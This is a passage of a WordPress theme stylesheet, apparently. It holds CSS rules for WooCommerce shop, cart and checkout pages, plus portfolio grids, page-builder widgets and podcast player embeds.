text-transform: uppercase; font-size: 10px; letter-spacing: 1px; display: inline-block; margin-left: 16px; opacity: .8;
}
.woocommerce div.product p.price {
margin: 20px 0;
}
.woocommerce div.product p.price del {
font-size: 18px; color: #9c5050;
}
.woocommerce div.product p.price, 
.woocommerce div.product span.price {
color: #0f0f0f;
}
.woocommerce div.product .summary p.price {
font-size: 2em;
}
.woocommerce div.product p.price del, 
.woocommerce div.product span.price del {
opacity: .8;
}
.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins,
.woocommerce ins,
.entry-meta .price {
text-decoration: none; font-weight: 400;
}
.woocommerce .summary .woocommerce-Price-currencySymbol {
font-size: 18px; font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
}
.woocommerce .summary {
font-size: .9rem;
}
.woocommerce .product_meta {
margin-top: 40px; font-size: 11px; letter-spacing: .1em; text-transform: uppercase;
}
.woocommerce .product_meta > span {
display: block; margin-bottom: 12px;
}
.woocommerce .product_meta > span span,
.woocommerce .product_meta > span a {
display: inline-block; margin-left: 5px;
} .woocommerce div.product form.cart .variations td {
padding-bottom: 1.2rem;
} .woocommerce-product-gallery figure {
margin: 0;
} .tagged_as {
display: block; margin: 10px 0 0 0;
}
.tagged_as a {
font-size: 11px !important;
} .woocommerce .summary .cart {
margin-top: 30px;
}
.shipping-calculator-button {
color: inherit; font-size: 12px; text-transform: uppercase;
} .woocommerce .quantity .qty {
width: 3.631em; text-align: center; padding: 1.06em .4em; border-width: 1px; margin-right: 24px;
} .woocommerce #content div.product div.thumbnails a, 
.woocommerce div.product div.thumbnails a, 
.woocommerce-page #content div.product div.thumbnails a, 
.woocommerce-page div.product div.thumbnails a {
width: 31.33%; margin-right: 3%;
}
.woocommerce .thumbnails.columns-3 a:nth-child(3n) {
margin-right: 0 !important;
} .woocommerce-tabs.wc-tabs-wrapper {
padding: 3em 0 0 0; clear: left;
}
.woocommerce .wc-tab {
font-size: .9rem;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
text-align: center; padding: 2px 20px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
background: none; border-radius: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, 
.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li {
border-color: rgb(0 0 0 / 13%);
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
margin: -1px -4px 0; padding: 0; line-height: 1;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
font-weight: 400; font-size: 11px; text-transform: uppercase; letter-spacing: 1px; padding: 13px 21px; color: #777; background: #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:not(.active) a:hover {
background: #fafafa;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
border-color: #222;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
color: #fff; background: #222; display: inline-block;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
bottom: 50%; z-index: 0;
}
.woocommerce div.product .woocommerce-tabs .panel {
margin: 2.2em 0 0 0;
} .woocommerce table.shop_attributes {
margin: 2.4em 0 3em 0; border-collapse: collapse; border-top: 1px solid rgb(0 0 0 / 13%); border-left: 1px solid rgb(0 0 0 / 13%); 
}
.woocommerce table.shop_attributes td {
font-style: normal; padding-left: 16px; color: #666;
}
.woocommerce table.shop_attributes tr {
border-left: 1px solid rgb(0 0 0 / 13%);
}
.woocommerce table.shop_attributes td, 
.woocommerce table.shop_attributes th {
border-bottom: 1px solid rgb(0 0 0 / 13%); border-right: 1px solid rgb(0 0 0 / 13%);
}
.woocommerce table.shop_attributes th {
font-size: 11px; letter-spacing: 1px; padding: 10px 10px 10px 16px;
}
.woocommerce table.shop_attributes .alt td, 
.woocommerce table.shop_attributes .alt th {
background: rgb(0 0 0 / 9%);
} .woocommerce div.product form.cart .variations label {
font-weight: 700; text-align: left; padding: 12px 24px 13px; color: #333; background: rgb(0 0 0 / 9%);
}
.woocommerce div.product form.cart .variations td {
padding: 0;
}
.woocommerce div.product form.cart .variations td.label {
font-size: 13px;
}
.woocommerce div.product form.cart .reset_variations {
text-transform: uppercase; letter-spacing: 2px; font-size: 9px; float: right; padding: 0px 12px; background: #333; color: #fff;
}
.woocommerce div.product form.cart .variations select {
padding: 16px;
}
.woocommerce-variation p {
margin: 0;
}
.woocommerce-variation {
padding: 12px 20px; margin-bottom: 20px; border: 1px solid rgb(0 0 0 / 13%); font-size: 13px;
}
.woocommerce-variation-price {
font-size: 18px;
} .woocommerce-grouped-product-list a {
text-transform: none; color: inherit; font-size: 18px; line-height: 1.4; letter-spacing: 0; padding-top: 10px; display: block;
}
.woocommerce div.product form.cart table {
padding-bottom: 22px; margin-bottom: 26px;
}
table.woocommerce-grouped-product-list.group_table {
border-bottom-color: #0000001f;
}
.woocommerce div.product form.cart table div.quantity {
text-align: left;
}
.woocommerce-grouped-product-list-item__quantity .quantity .qty {
margin-right: 0;
}
.woocommerce-grouped-product-list-item__label label a {
font-size: 15px; font-weight: 700;
}
.woocommerce-grouped-product-list-item__price .amount {
font-size: 16px;
}
.woocommerce-grouped-product-list-item__price del {
opacity: .6; margin-right: 6px;
} .woocommerce .panel h2.woocommerce-Reviews-title {
text-transform: uppercase; font-size: 16px; letter-spacing: .06em;
}
.woocommerce .panel h2.woocommerce-Reviews-title span {
font-size: 200%; text-transform: none; letter-spacing: 0; color: #333; display: inline-block; margin-left: 8px;
}
.woocommerce #reviews #comments ol.commentlist { 
margin: 40px 0;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
background: none; border: 0; border-radius: 50%;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
position: relative; padding: 12px 16px; background: #fff; border-color: rgb(0 0 0 / 12%);
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p:last-child {
margin-bottom: 0;
}
.woocommerce #reviews #comments .meta strong {
font-size: 13px; color: #222;
}
.woocommerce #reviews #comments ol.commentlist li .meta time {
text-transform: uppercase; font-size: 10px; letter-spacing: .05em;
}
.woocommerce .star-rating {
width: 5em;
}
.woocommerce .star-rating:before,
.woocommerce .star-rating span:before {
font-size: 12px;
}
.comment-form-rating {
margin-top: 24px;
}
.woocommerce-Reviews #reply-title {
display: block; text-align: center; font-weight: 700; letter-spacing: 0.06em; font-size: 16px;
} .woocommerce .comment-text:after, 
.woocommerce .comment-text:before {
right: 100%; top: 32px; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none;
}
.woocommerce .comment-text:after {
border-color: rgba(255, 255, 255, 0); border-right-color: #fff; border-width: 7px; margin-top: -7px;
}
.woocommerce .comment-text:before {
border-color: rgba(238, 238, 238, 0); border-right-color: rgb(0 0 0 / 9%); border-width: 8px; margin-top: -8px;
} .woocommerce #review_form #respond::before {
border: 0; }
.woocommerce #review_form_wrapper { 
margin: 40px 0 0 0; overflow: hidden; padding: 32px 22px; border: 10px solid rgb(0 0 0 / 9%);
}
.woocommerce #reviews h3,
.woocommerce #reviews .comment-form-rating,
.woocommerce #reviews .stars {
text-align: center;
}
.woocommerce #review_form #respond p.comment-form-rating {
margin-bottom: 0;
}
.woocommerce #reviews h3#reply-title {
margin-bottom: 24px; letter-spacing: 0; text-transform: none; font-size: 24px;
}
.comment-respond .input-text, 
.comment-respond textarea, 
.comment-respond select {
border-width: 1px; max-width: 100%;
}
.woocommerce #review_form_wrapper #respond .stars {
font-size: 18px; max-width: 120px; margin-left: auto; margin-right: auto;
} .related.products,
.up-sells {
margin-top: calc(2em + 2vw);
}
.woocommerce .related.products > h2,
.upsells > h2,
.up-sells > h2 {
text-align: center; margin-bottom: 1.8em;
}
.cross-sells .entry-meta {
text-align: center;
} .woocommerce table.shop_table th {
font-size: 12px;
}
.woocommerce table.shop_table {
border-collapse: collapse; border-left: 0; border-color: #eee; border-bottom: 0; border-right: 0;
}
.woocommerce table.shop_table th {
border: 0;
}
.woocommerce table.shop_table tbody tr.cart_item {
border-left: 1px solid rgb(0 0 0 / 7%); border-right: 1px solid rgb(0 0 0 / 7%);
}
.woocommerce #content table.cart img, 
.woocommerce table.cart img, 
.woocommerce-page #content table.cart img, 
.woocommerce-page table.cart img {
max-height: 60px; width: auto; display: block; margin: 0 auto;
}
.woocommerce table.shop_table td {
border-color: rgb(0 0 0 / 7%); border-bottom: 0; border-right: 0;
}
.woocommerce table.shop_table td.product-name a {
color: inherit; font-size: 14px; font-weight: 700;
}
.woocommerce table.shop_table td.actions {
padding: 26px 0;
}
.woocommerce table.shop_table tbody th, 
.woocommerce table.shop_table tfoot td, 
.woocommerce table.shop_table tfoot th {
border-color: rgb(0 0 0 / 7%);
}
.woocommerce a.remove {
font-size: 24px; font-weight: 400; color: #ff5f5f !important; width: 29px; line-height: 28px; height: 29px; transition: all .3s;
}
.woocommerce a.remove:hover {
background: #ff5f5f !important;
}
.woocommerce table.shop_table .quantity .qty {
margin-right: 0;
} .woocommerce td.product-name dl.variation dd, 
.woocommerce td.product-name dl.variation dt {
display: block; float: none;
}
.woocommerce td.product-name dl.variation dt {
font-size: 11px; line-height: 1.3; text-transform: uppercase; letter-spacing: 1px; opacity: .5; margin: 0;
}
.woocommerce td.product-name dl.variation dd {
padding: 0; margin-left: 0; font-size: 12px;
}
.woocommerce td.product-name dl.variation dd p {
margin-top: 0;
} .woocommerce .cart_totals .woocommerce-Price-amount.amount {
font-size: 22px;
}
.woocommerce .cart-collaterals .cart_totals, 
.woocommerce-page .cart-collaterals .cart_totals {
max-width: 350px; margin: 0 auto; float: none; padding: 42px 32px; border: 5px solid #222;
}
.woocommerce .cart-collaterals .cart_totals:before,
.woocommerce-page .cart-collaterals .cart_totals:before {
content: '\e8c0'; display: block; font-size: 30px; width: 82px; line-height: 82px; margin: -86px auto 20px auto; color: #fff; background: #222; border-radius: 50%;
}
.woocommerce .cart-collaterals h2,
.woocommerce .wc-proceed-to-checkout {
text-align: center;
}
.woocommerce #content table.cart td.actions .coupon .input-text, 
.woocommerce #content table.cart td.actions .coupon input,
.woocommerce table.cart td.actions .coupon .input-text, 
.woocommerce table.cart td.actions .coupon input {
float: left; padding: 9px 20px 9px 0 !important; margin-right: 16px; border-bottom: 1px solid #0000002b !important;
}
.woocommerce #content table.cart td.actions .coupon .input-text:focus, 
.woocommerce #content table.cart td.actions .coupon input:focus,
.woocommerce table.cart td.actions .coupon .input-text:focus, 
.woocommerce table.cart td.actions .coupon input:focus {
border-bottom: 1px solid #222 !important;
}
.woocommerce table.cart td.actions .button {
padding: 10px 20px !important; border-width: 1px;
}
.woocommerce #content table.cart td.actions .input-text, 
.woocommerce table.cart td.actions .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text {
border: 0;
}
.woocommerce #content table.cart td.actions .coupon, 
.woocommerce table.cart td.actions .coupon {
overflow: hidden; padding-bottom: 20px;
}
.woocommerce #content table.cart td.actions .input-text, 
.woocommerce table.cart td.actions .input-text, 
.woocommerce-page #content table.cart td.actions .input-text, 
.woocommerce-page table.cart td.actions .input-text {
width: 132px;
}
.woocommerce .cart-collaterals, 
.woocommerce-page .cart-collaterals {
margin: 3em 0;
}
.woocommerce .cart_item .product-subtotal .woocommerce-Price-amount.amount {
font-size: 14px; font-weight: bold;
}
.cart_totals form p {
margin: 0;
}
.cart_totals form p + p {
margin-top: 1.2rem;	
}
#add_payment_method .wc-proceed-to-checkout, 
.woocommerce-cart .wc-proceed-to-checkout, 
.woocommerce-checkout .wc-proceed-to-checkout {
padding-bottom: 0;
}
#add_payment_method .cart-collaterals .cart_totals tr td,
#add_payment_method .cart-collaterals .cart_totals tr th, 
.woocommerce-cart .cart-collaterals .cart_totals tr td, 
.woocommerce-cart .cart-collaterals .cart_totals tr th, 
.woocommerce-checkout .cart-collaterals .cart_totals tr td, 
.woocommerce-checkout .cart-collaterals .cart_totals tr th {
border-color: rgb(0 0 0 / 7%);
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
font-size: 16px; margin-bottom: 0;
} .woocommerce .cart-collaterals .cross-sells + .cart_totals {
float: right;
}
.woocommerce .cross-sells .blog-grid .hentry-wrap {
padding: 0;
}
.woocommerce .cross-sells > h2 {
margin-bottom: 3rem;
} .woocommerce #payment #place_order, 
.woocommerce-page #payment #place_order {
visibility: visible;
}
.woocommerce form .form-row {
margin-bottom: 19px;
}
.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {
border-color: #333; border-width: 3px; padding: 24px; margin-bottom: 4em;
}
.woocommerce .checkout_coupon p.form-row {
margin-bottom: 0;
}
.checkout_coupon input#coupon_code {
padding: 14px 20px;
}
.woocommerce form .form-row input.input-text, 
.woocommerce form .form-row textarea,
.woocommerce form .form-row select {
max-width: 100%;
}
.woocommerce-checkout tfoot tr {
border-left: 1px solid rgb(0 0 0 / 8%); border-right: 1px solid rgb(0 0 0 / 8%);
}
.woocommerce-checkout tfoot {
border-bottom: 1px solid rgb(0 0 0 / 8%);
}
#add_payment_method #payment, 
.woocommerce-cart #payment, 
.woocommerce-checkout #payment {
background: #fff; border: 3px solid #333; font-size: 13px; margin: 5em 0 3em 0;
}
#add_payment_method #payment ul.payment_methods, 
.woocommerce-cart #payment ul.payment_methods, 
.woocommerce-checkout #payment ul.payment_methods {
border-bottom: 1px solid #eee; padding: 26px 32px;
}
#add_payment_method #payment div.form-row, 
.woocommerce-cart #payment div.form-row, 
.woocommerce-checkout #payment div.form-row {
padding: 19px 32px;
}
.woocommerce form.checkout.woocommerce-checkout {
margin-top: 3em;
}
.woocommerce-checkout-payment label {
display: inline-block;
}
#add_payment_method #payment div.payment_box, 
.woocommerce-cart #payment div.payment_box, 
.woocommerce-checkout #payment div.payment_box {
background: none; border: 2px solid #eee;
}
.woocommerce-checkout-payment p {
margin-top: 0;
}
.woocommerce-checkout #payment div.form-row:last-child {
padding-bottom: 0;
}
#add_payment_method #payment div.payment_box:before, 
.woocommerce-cart #payment div.payment_box:before, 
.woocommerce-checkout #payment div.payment_box:before {
border-bottom: 9px solid #ddd;
}
#add_payment_method #payment .payment_method_paypal .about_paypal, 
.woocommerce-cart #payment .payment_method_paypal .about_paypal, 
.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
margin-left: 20px; color: inherit; font-size: 10px;
}
@media screen and (max-width: 767px) {
.woocommerce form .form-row-first, 
.woocommerce form .form-row-last, 
.woocommerce-page form .form-row-first, 
.woocommerce-page form .form-row-last {
float: none;
width: 100%;
}
}
.woocommerce form.login .inline {
margin-left: 22px;
}
.woocommerce form.login .inline input[type="checkbox"] { 
margin-right:  0; 	
}
.woocommerce form .form-row .input-checkbox {
display: inline-block; text-align: left;
} .select2-container--default .select2-selection--single {
font-size: 14px; border: 2px solid rgba(0, 0, 0, 0.1); border-radius: 0; height: 47px; background: transparent;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
line-height: 45px; padding-left: 12px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
height: 47px; right: 8px;
}
.select2-dropdown {
font-size: 14px; border: 2px solid rgba(0, 0, 0, 0.1);
} .woocommerce form .form-row-first, 
.woocommerce form .form-row-last, 
.woocommerce-page form .form-row-first, 
.woocommerce-page form .form-row-last {
width: 49%;
} .woocommerce .woocommerce-thankyou-order-received {
font-size: 17px; text-align: center; padding: 22px; color: #cacac2;
}
.woocommerce-thankyou-order-received:before {
content: '\e85b'; font-size: 124px; line-height: 1.6; margin-bottom: 24px; color: #e6e6d8; display: block;	
}
ul.woocommerce-thankyou-order-details.order_details {
padding: 20px; background: #f9f5e5;
}
.woocommerce .order_details li {
font-size: 10px; letter-spacing: 1px; color: rgba(0, 0, 0, 0.6); border-right-color: rgba(0, 0, 0, 0.17); padding: 6px 27px 6px 6px;
}
.woocommerce .order_details li strong {
letter-spacing: 0; margin-top: 4px; font-size: 14px; color: #222;
}
tr.product-purchase-note p {
font-size: 13px; opacity: .6; max-width: 480px;
}
.woocommerce table.order_details td,
.woocommerce table.order_details th,
.woocommerce table.customer_details td,
.woocommerce table.customer_details th  {
padding-left: 0;
}
@media screen and (max-width: 767px) {
.woocommerce .order_details li {
display: block; float: none; margin-bottom: 10px; border-right: 0; border-bottom: 1px dashed rgba(51, 51, 51, 0.19); padding-bottom: 14px;
}
.woocommerce .order_details li:last-of-type {
margin-bottom: 0;
}
} .woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button {
font-size: 11px; line-height: 1; text-transform: uppercase; padding: 16px 26px !important; font-weight: 700; border-radius: 0; color: #111 !important; background-color: transparent; border: 2px solid #111;
} .woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt {
color: #fff !important; background-color: #222 !important; border: 0;
} .woocommerce #respond input#submit.alt:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover {
color: #fff !important; background-color: #000 !important;
} .woocommerce #respond input#submit:hover, 
.woocommerce a.button:hover, 
.woocommerce button.button:hover, 
.woocommerce input.button:hover {
color: #fff !important; background: #222;
} .woocommerce #respond input#submit:disabled:hover,  
.woocommerce button.button:disabled:hover, 
.woocommerce input.button:disabled:hover {
color: #111 !important;
}
.woocommerce #respond input#submit.loading, 
.woocommerce .content-area a.button.loading, 
.woocommerce .content-area button.button.loading, 
.woocommerce .content-area input.button.loading {
padding-right: 36px;
}
.woocommerce #respond input#submit:after, 
.woocommerce .content-area a.button:after, 
.woocommerce .content-area button.button:after, 
.woocommerce .content-area input.button:after {
top: 13px !important; font-size: 14px;
}
.woocommerce #respond input#submit.added:after, 
.woocommerce .content-area a.button.added:after, 
.woocommerce .content-area button.button.added:after, 
.woocommerce .content-area input.button.added:after {
line-height: .8;
} div.pp_woocommerce div.ppt {
text-align: left; font-weight: 400; font-size: 11px; text-transform: uppercase; letter-spacing: .08em;
}
div.pp_woocommerce .pp_description, 
div.pp_woocommerce .pp_nav {
font-size: 12px;
}
div.pp_woocommerce .pp_arrow_next, 
div.pp_woocommerce .pp_arrow_previous {
margin-top: 1px;
}
.currentTextHolder {
padding: 1px 1px 0; letter-spacing: 3px;
}
div.pp_woocommerce .pp_close {
background: none; top: -40px; right: 0; font-size: 21px!important;
}
div.pp_woocommerce a.pp_contract, 
div.pp_woocommerce a.pp_expand {
background: none; left: auto; right: 36px; top: -40px; font-size: 21px!important;
}
div.ppt {
margin: 0 0 -6px 0;
}
div.pp_woocommerce .pp_arrow_next, 
div.pp_woocommerce .pp_arrow_previous {
background: none; font-size: 21px !important; text-shadow: none; color: #333 !important;
}
div.pp_woocommerce .pp_arrow_next:hover, 
div.pp_woocommerce .pp_arrow_previous:hover {
color: #000 !important; background: none;
}
div.pp_woocommerce .pp_next:before, 
div.pp_woocommerce .pp_previous:before {
background: none; text-shadow: 0 1px 2px rgba(0,0,0,.2); font-size: 26px !important;
}
div.pp_woocommerce .pp_gallery ul li a {
border: 0; border-radius: 0;
}
div.pp_woocommerce .pp_gallery ul li.selected a {
border: 1px solid #fff;
} .woocommerce-error, .woocommerce-info, .woocommerce-message {
background: none; border: 1px solid rgb(0 0 0 / 13%); font-size: .9rem; background: #fff;
}
.woocommerce-error a, .woocommerce-info a, .woocommerce-message a {
color: inherit;  text-transform: uppercase; font-size: 11px; display: inline-block; margin-left: 11px; letter-spacing: .05em;
}
.woocommerce-message {
border-top: 5px solid #79d69a;
}
.woocommerce-message:before {
color: #79d69a;
}
.woocommerce-info {
border-top: 5px solid #eae5bf;
}
.woocommerce-info:before {
color: #c3bf9b;
}
.woocommerce-error {
border-top: 5px solid #e29191;
}
.woocommerce-error:before {
color: #e29191;
} .woocommerce .woocommerce-breadcrumb {
margin-bottom: 50px; color: #ccc; text-transform: uppercase; font-size: 11px; letter-spacing: .07em; padding: 12px 24px; border: 1px solid #eee; display: inline-block; 
}
.woocommerce .woocommerce-breadcrumb a {
color: #333;
}
.woocommerce a.added_to_cart {
text-transform: uppercase; font-size: 11px; display: block; margin-top: 13px; letter-spacing: 1px; color: inherit;
} .woocommerce-MyAccount-navigation ul {
list-style: none; padding: 0; margin: 30px 0;
}
.woocommerce-MyAccount-navigation ul li a {
padding: 6px 12px; display: inline-block; border: 1px solid rgb(0 0 0 / 7%); color: inherit; text-transform: uppercase; font-size: 10px; letter-spacing: .05em; margin-bottom: 5px; transition: all 0.3s;
}
.woocommerce-MyAccount-navigation ul li.is-active a {
background: #222; color: #fff; cursor: default; border-color: transparent;
}
.woocommerce-MyAccount-navigation ul li {
display: inline-block;
}
.woocommerce-MyAccount-navigation ul li:not(.is-active) a:hover {
background: rgb(0 0 0 / 7%);
}
.woocommerce-MyAccount-content,
.woocommerce table.my_account_orders {
font-size: 13px;
}
.woocommerce-MyAccount-content a:not(.button) {
text-decoration: underline;
}
.woocommerce-MyAccount-content a:not(.button):not(:hover) {
color: inherit;
}
.woocommerce-MyAccount-content legend {
font-size: 16px; padding: 2em 0 1.3em 0; clear: left;
}
.woocommerce-MyAccount-content a.button {
padding: 10px 20px;
} @media screen and (min-width: 768px) {
.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
float: right;
width: 48%;
clear: none;
}
}  .filters {
list-style: none; padding: 0; margin: 0 0 40px 0; text-align: center; text-transform: uppercase;
}
.filters li {
display: inline-block; margin: .4em .1em .4em 0;
}
.filters li a {
color: inherit; opacity: .32; font-size: 11px; letter-spacing: .05em; font-weight: bold; padding: 5px 12px; border: 2px solid rgba(255, 255, 255, 0);
}
.filters li a:hover {
opacity: .5;
}
.filters .current a,
.filters .current a:hover {
border-color: currentColor; opacity: 1;
} .portfolio-grid {
transition: height 0.5s ease 0s;
}
.portfolio-grid .featured-image > a:first-of-type:after {
position: absolute; top: -22px; right: 20px; width: 50px; line-height: 50px; font-size: 14px; text-align: center; border-radius: 50%; color: #fff; background: #222;
}
.portfolio-grid .hentry .entry-header:before,
.single-portfolio .hentry .entry-header:before {
display: none;
} .portfolio-grid .hentry.format-video .featured-image > a:first-of-type:after {
content: '\e834';
} .portfolio-grid .hentry.format-audio .featured-image > a:first-of-type:after {
content: "\e885";
} .portfolio-grid .hentry.format-image .featured-image > a:first-of-type:after {
content: "\e8ca";
} .portfolio-grid .hentry.format-gallery .featured-image > a:first-of-type:after {
content: '\e870';
} .portfolio-grid .hentry.format-link .featured-image > a:first-of-type:after {
content: "\e811";
}
.portfolio-excerpt {
opacity: .5; font-size: 12px;
} body.single-portfolio .hentry.portfolio .featured-image {
display: none;
}  .elementor-element .elementor-button.elementor-size-lg {
font-size: 14px;
}
.elementor-element .elementor-button.elementor-size-xl {
font-size: 16px;
} .elementor-button-icon svg {
height: auto;
} .elementor-widget-wp-widget-lp-widget-recent-courses h5 {
text-align: center; font-size: calc(1.2rem + 0.8vw); margin-bottom: 3rem;
} .jet-popup.jet-popup--front-mode {
z-index: 2000 !important;
} .jet-popup .input-text {
max-width: none;
} .qligg-mfp-wrap .mfp-container .mfp-content {
opacity: 1;
}
.qligg-mfp-wrap .mfp-arrow:before {
color: transparent;
}
.qligg-mfp-wrap .mfp-container .mfp-content .mfp-figure.bottom .mfp-bottom-bar {
overflow: hidden;
}
.qligg-mfp-wrap .mfp-container .mfp-content .mfp-bottom-bar .mfp-title .mfp-icons {
padding: 0 !important; line-height: 46px;
}  html .pp-podcast[id^=pp-podcast-], html .pp-podcast[id^=pp-podcast-] button, html .pp-podcast[id^=pp-podcast-] input, html .pp-podcast[id^=pp-podcast-] .ppjs__audio-timer, html .pp-podcast[id^=pp-podcast-] .ppjs__time-float, html .pp-modal-window, .pp-modal-window button, html .pp-modal-window input, html .pp-modal-window .ppjs__audio-timer, html .pp-modal-window .ppjs__time-float {
font-family: inherit !important;
}
html .pod-entry__date {
font-size: 11px; letter-spacing: .02em; color: rgb(0 0 0 / 35%);; margin-top: 5px;
}
.pp-podcast[id^=pp-podcast-] .pod-entry__title a, .pp-modal-window .pod-entry__title a {
font-weight: 700; font-size: 13px; text-transform: uppercase; letter-spacing: .01em;
}
@media only screen and (min-width: 450px) {
html .episode-list__wrapper {
max-height: 274px;
}
}
html button.episode-list__load-more {
font-size: 12px; letter-spacing: 4px;
}
html .ppjs__img-wrapper img {
border-radius: 24px; box-shadow: 0 10px 20px rgb(105 113 64 / 50%);
}  html .podcast_player:not(:first-child) {
margin: 28px 0;
} .top-content-single + .site-main .has-post-thumbnail .podcast_player:first-child .castos-player, .post.has-post-thumbnail .post-header + .entry-content .podcast_player:first-child .castos-player,
.top-content-single + .site-main .has-post-thumbnail .podlove-web-player:first-child, .post.has-post-thumbnail .post-header + .entry-content .podlove-web-player:first-child,
html:not(.is-audio-embeds-sticky) .top-content-single + .site-main .has-post-thumbnail .entry-content > .wp-block-embed:first-child,
html:not(.is-audio-embeds-sticky) .post.has-post-thumbnail .post-header + .entry-content > .wp-block-embed:first-child,
html:not(.is-audio-embeds-sticky) .top-content-single + .site-main .has-post-thumbnail .entry-content > iframe:first-child,
html:not(.is-audio-embeds-sticky) .post.has-post-thumbnail .post-header + .entry-content > iframe:first-child  {
position: relative; margin-top: calc(-2vw - 60px); z-index: 500; border-radius: 6px; overflow: hidden; box-shadow: rgba(33, 33, 33, 0.4) 0px 0px 30px 6px;
} .wp-block-embed.is-provider-spotify .wp-block-embed__wrapper {
margin-bottom: -1px;
}
.podcast_player .castos-player {
border-radius: 12px !important;
}
.entry-content iframe {
background-color: #fff;
}
html.loaded .entry-content iframe {
background-color: transparent;
} .podcast_meta {
margin: 24px 0 32px 0; font-size: 12px; text-transform: uppercase; font-weight: bold; color: transparent;
} .podcast_meta p + p {
display: none;
}
.podcast_meta a {
color: rgb(0 0 0 / 54%); display: inline-block; padding: 2px 17px; background: #00000021; border-radius: 12px; transition: all .2s ease-in-out;
}
.podcast_meta a:hover {
color: #333; background: rgb(0 0 0 / 16%);
} .sticky-audio {
position: fixed !important; top: auto; bottom: 0; left: 0; width: 100%; margin: 0 !important; z-index: 10000; max-height: 150px; box-shadow: 0 0px 10px rgba(33, 33, 33, 0.24) !important; background: #fff; border-radius: 0 !important;
}
iframe[src*="spotify.com"].sticky-audio {
max-height: 152px;
}
iframe[src*="soundcloud.com"].sticky-audio {
max-height: 166px;
}
iframe[src*="anchor.fm"].sticky-audio {
height: 160px; max-height: none;
}
iframe[src*="castbox.fm"].sticky-audio {
max-height: 196px; background: #fff !important;
}
iframe[src*="buzzsprout.com"].sticky-audio,
iframe[src*="ausha.co"].sticky-audio {
height: 200px; max-height: none;
}
frame[src*="blogtalkradio.com"].sticky-audio,
iframe[src*="transistor.fm"].sticky-audio {
height: 180px; max-height: none;
}
iframe[src*="captivate.fm"].sticky-audio {
max-height: 170px;
} .podlove-web-player {
margin-bottom: 1.6em;
} .ldx-plugin .learndash .wpProQuiz_content .wpProQuiz_questionList input[type=checkbox], 
.ldx-plugin .learndash .wpProQuiz_content .wpProQuiz_questionList input[type=radio] {
position: relative !important;
}  .upk-item.swiper-slide {
overflow: hidden;
} .swiper-container {
opacity: 1; transition: opacity .5s;
}
.swiper-container:not(.swiper-container-initialized) {
opacity: 0;
} .entry-share a[class^="PIN_"],
.share-links a[class^="PIN_"] {
display: none !important; }@media screen and (min-width: 768px) {  h1 {
font-size: 38px;
}
h2 {
font-size: 24px;
}
h3 {
font-size: 18px;
}
h4 {
font-size: 16px;
}
h5 {
font-size: 14px;
}
h6 {
font-size: 13px;
}
p {
margin: 0 0 20px 0;
}
ul,
ol {
margin: 1em 0 20px;
} blockquote {
max-width: 20em; margin-left: auto; margin-right: auto; font-size: 32px; line-height: 1.3;
}
blockquote.alignleft,
blockquote.alignright {
padding-bottom: 0; margin-bottom: 22px;
}
blockquote.alignleft {
padding-right: 0; text-align: left;
}
blockquote.alignright {
padding-left: 0; text-align: right;  
}
hr {
margin: 4em 0;
} .input-text, 
select,
.uploader,
.selector {
max-width: 320px; 
}
textarea {
min-height: 14em; max-width: 768px;
} .jet-elements .input-text, 
.jet-elements select,
.jet-elements .uploader,
.jet-elements .selector {
max-width: none;
} .site-main {
padding: 70px 0;
} .is-middle-boxed .site-main {
margin-bottom: 70px;
}
.is-middle-boxed .top-content + .site-main {
margin-top: 50px;
}
.hentry {
margin-bottom: 28px; 
}
.entry-header {
margin-bottom: 42px;
} .top-bar-wrap > div {
flex: 1;
}
.top-bar-wrap > div {
justify-content: flex-start;  flex: 1 1 auto;
}
.top-bar .top-bar-right {
flex: 0 0 auto; border-top: 0; 
} .is-top-bar-content-full.is-top-bar-fixed-width .top-bar {
padding: 0;
} .site-footer .site-info {
padding: 22px 0;
} .footer-subscribe .layout-medium {
padding: 3.8em 0;
}
.footer-subscribe h3 {
font-size: 4.2em;
}
.footer-subscribe p:nth-child(n+2) {
display: inline-block; margin-bottom: 0;
}
.footer-subscribe p:nth-child(2) {
margin-right: 1.4em;
} .footer-insta ul li,
.is-featured-area-full .featured-area .instagram-pics li,
.is-featured-area-full-margins .featured-area .instagram-pics li { 
width: 8.333%;
} .footer-insta .instagram-size-small li,
.featured-area .instagram-pics.instagram-size-small li
.is-body-boxed .footer-insta ul li,
.is-footer-boxed .footer-insta ul li {
width: 12.5%;
} .footer-insta .instagram-size-large li,
.is-body-boxed .footer-insta .instagram-size-small li,
.is-footer-boxed .footer-insta .instagram-size-small li {
width: 16.66666666666667%;
} .footer-insta .instagram-size-original li,
.is-body-boxed .footer-insta .instagram-size-large li,
